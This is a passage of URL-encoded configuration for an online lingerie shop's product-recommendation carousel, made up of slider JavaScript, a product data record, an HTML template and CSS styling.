);%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendatio